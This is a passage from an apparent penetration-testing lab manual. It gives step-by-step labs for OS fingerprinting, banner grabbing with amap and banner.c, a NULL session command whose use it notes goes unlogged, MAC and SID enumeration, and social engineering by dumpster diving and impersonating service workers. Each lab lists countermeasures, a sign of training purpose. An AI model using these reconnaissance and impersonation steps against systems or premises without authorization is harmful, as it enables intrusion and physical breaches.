

The results of the Xprobe application will be listed.



From the results of this example:

- The primary guess is the target is running Microsoft Windows XP
- The other guesses include:
- Microsoft Windows 2000 Server Service Pack 4
- Microsoft Windows 2000 Server Service Pack 3
- Microsoft Windows 2000 Server Service Pack 2
- Microsoft Windows 2000 Server Service Pack 1
- $\blacksquare$  Microsoft Windows XP SP1
- Microsoft Windows 2000 Workstation Service Pack 4
- Microsoft Windows 2000 Workstation Service Pack 4
- Microsoft Windows 2000 Workstation Service Pack 4
- Microsoft Windows 2000 Workstation Service Pack 4

In this example, the primary guess of Xprobe2 was incorrect as the target was actually Microsoft Windows 2000 Server with no updates or service packs installed.

**\*Note:** Even though Xprobe2 misidentified the target, it is possible that Xprobe has identified the host computer, which in this case is Microsoft Windows XP. Even so, Xprobe2 did identify that the target was Microsoft Windows in origin.

#### **Lab 5: Banner Identification**

#### **Banner Grabbing:** AMAP

**Prerequisites:** None

**Countermeasures:** Uninstall/disable unnecessary Services, banner alteration

- **Description:** The amap application is used to obtain specific banner information from other running services by connecting to other ports on the target. An attacker uses this information to launch appropriate attacks for the results obtained. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** Download or compile the application and execute it with the following syntax:

```
amap <–options> target ip address
```
To install amap on a Linux computer:

- From the Linux directory containing the amap application type **tar –zxvf amap-5.2.tar.gz**.
- The contents of the file will be uncompressed in a new directory named **amap-5.2**.
- Change to the new directory by typing **cd amap-5.2** and pressing **Enter**.
- **From the new directory the amap application needs to be configured** for the computer it resides on by typing **./configure**.
- The amap application compiles.



The next step is to make the amap executable by typing **make** and pressing **Enter**.



The make command will create the amap executable.



To scan a target with an IP address of 172.16.1.40, run the FTP service and grab the banner information, type the following:

<sup>./</sup>amap –B 172.16.1.40 21

The *amap* is the application itself. The –B option is the "Just Grab Banners Only" command. The 172.16.1.40 is the target IP address. 21 is the port the FTP service runs on.



The amap application will scan the target on port 21 and in this example will grab only the banner information available on that port.



- In this example, the target:
	- Resolves to the hostname of win2000s-v.
	- Is running the Microsoft FTP Service (Version 5.0).

To install amap on a Windows computer:

**From the directory containing the amap executable, to scan a target** with an IP address of 24.227.197.21 run the FTP service and grab the banner information by typing the following:

amap –B 172.16.1.40 21



■ Amap for Windows will execute:



As in the Linux example, the target:

- Resolves to the hostname of win2000s-v.
- Is running the Microsoft FTP Service (Version 5.0).

#### **Lab 6: Banner Identification**

#### **Banner Grabbing:** BANNER.C

#### **Prerequisites:** None

- **Countermeasures:** Uninstall/disable unnecessary services, SSH, VPN, IPSEC, banner alteration.
- **Description:** The banner.c script is compiled and used to obtain specific banner information from other running services by connecting to other ports on the target. An attacker uses this information to launch appropriate attacks for the results obtained. Remember that all commands in Linux are *case sensitive*.
- **Procedure:** From a Linux terminal, compile the banner.c script and then type the following with the syntax of:

./banner *(*Start IP) (End IP) (Start Port) (End Port)

From the Linux directory containing the script compile the banner.c script first by typing **gcc banner.c –o banner**.

Once compiled, type:

```
./banner 192.168.11.120 192.168.11.120 21 21
```
**\*Note:** Your target IP may vary as in this example, the IP address of my target was 192.168.11.120 and I was only grabbing the banner information for port 21 (the FTP port).



The results in this example determined that:

- $\blacksquare$  Port 21 is open.
- The target is using Microsoft FTP Service, version 5.0.

The following syntax will attempt to grab the banner information from the same target, port 25:

./banner 192.168.11.120 192.168.11.120 25 25



The result in this example determined that:

- $\blacksquare$  Port 25 is open.
- The target is using Microsoft ESMTP MAIL Service, version 5.0.2172.1.













# **Lab 7: Personal Social Engineering**

#### *Social Engineering Techniques: Dumpster Diving/Personnel*

#### **Prerequisites:** None

- **Countermeasures:** Enforced security policy, prosecution for violations, training, document shredding.
- **Description:** Information that companies consider sensitive is thrown out daily in the normal garbage cans. Attackers can successfully retrieve this data by literally climbing into the company dumpsters and pilfering through the garbage. Information such as names, Social Security numbers, addresses, phone numbers, account numbers, balances, and so forth is thrown out every day somewhere. I personally know a nationally recognized movie rental company that still uses carbon paper in its fax machine. Once the roll is used up they simply throw the entire roll in the dumpster. The information on that roll is priceless, including names, addresses, account numbers, phone numbers, how much they actually pay for their movies, and so forth.
- Another social engineering attack that also proves to be very successful is when an attacker dresses in the uniform of those personnel considered "honest" and "important" or even "expensive." For example; an attacker purchases/steals the uniform of a carrier, telephone, or gas or electric employee and appears carrying boxes and/or clipboards, pens, tools, etc. and perhaps even an "official-looking" identification badge or a dolly carrying "equipment." These attackers generally have unchallenged access throughout the building as employees tend to see "through" these types of people. When is the last time you challenged one of these personnel to verify their credentials?
- This attack is very risky as the attacker can now be personally identified should he or she get caught.

Again, this attack is normally very successful so bear this in mind.

# *Chapter 3*

# **Target Enumeration**

#### **Lab 8: Establish a NULL Session**

#### *Establish a NULL Session: NULL Session*

**Prerequisites:** Transfer Control Protocol (TCP) 139, IPX, or NetBEUI

- **Countermeasures:** Secure access control lists (ACLs), Restrict Anonymous, host-based firewalls
- **Description:** The NULL session is used on Windows computers via the Inter-Communication Process (IPC\$) to allow the viewing of shared resources. This connection is made without a username or password. An attacker will use the NULL session to his or her advantage to enumerate user information from the target. Many enumeration labs are more successful when establishing a NULL session.
- **Procedure:** From an operating system (OS) prompt enter the following syntax:

```
net use \\Target IP Address\IPC$ ""/u:""
```


When successful, the result will show *The command completed successfully*. Note that this is **not** logged in the System Event Log!

**\*Note:** As long as the target computer has not restricted NULL sessions (see the "Restrict Anonymous" section in Chapter 1) and a firewall is not used to identify attempts to connect or deny connections to port 139 or 445, this technique works. Again, remember that this connection is **not** logged in the System Event Log.

# **Lab 9: Enumerate Target MAC Address**

#### *Enumerate MAC Address and Total NICs: GETMAC*

**Prerequisites:** NULL Session

**Countermeasures:** Restrict Anonymous, host-based firewalls

- **Description:** The GETMAC application is used to identify the Media Access Control (MAC) address assigned to each network card (NIC) of the target. Another feature of the GETMAC application will identify the total number of NICs in the target.
- **Procedure:** Establish NULL session (refer to Lab 8). Then from a DOS prompt, type the following with the syntax of:



getmac IP Address

In this example, the target MAC addresses have been identified as well as the total number of NICs. In this case, two NICs have been identified.



In this case, the target has the following MAC addresses for each identified NIC:

> NIC 1: 00-0C-29-A3-E4-40 NIC 2: 24-C8-20-52-41-53

# **Lab 10: Enumerate SID from User ID**

*Enumerate the SID from the Username: USER2SID*

**Prerequisites:** NULL Session

**Countermeasures:** Restrict Anonymous, host-based firewalls

- **Description:** Every account on a Windows computer has a Security Identifier (SID). SIDs are static for the machine the user accounts are installed on. The USER2SID application is used to enumerate the SID from a given username. Once the SID has been identified the username can be enumerated regardless of what the user account has been renamed (covered in Lab 11).
- **Procedure:** First establish a NULL session. From a DOS prompt type the following syntax:

user2sid <\\Target IP Address> *account name*

**\*Note:** The computer name is optional with this utility. If none is given the local computer is used.

In this example, the target IP address is 172.16.1.40 and the target account name is Administrator.



In this example the username of the Administrator:

- Has a SID of 5-21-1220945662-1343024091-854245398. (The S-1 and number at the end, in this case 500, is not part of the SID.)
- I Is in the WIN2000S-V domain.

